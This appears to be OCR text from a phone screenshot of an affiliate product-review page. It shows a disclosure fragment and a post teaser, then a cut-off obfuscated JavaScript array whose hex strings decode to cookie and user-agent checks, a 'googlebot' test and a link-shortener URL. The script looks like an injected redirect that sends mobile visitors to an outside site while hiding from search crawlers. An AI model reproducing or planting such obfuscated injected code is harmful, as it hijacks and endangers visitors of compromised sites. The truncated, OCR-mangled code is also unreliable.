
website receives compensation. This has a bearing on where,
Features
just how and in what order such listings seem on this web site.
Dove is […]
Read More »
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6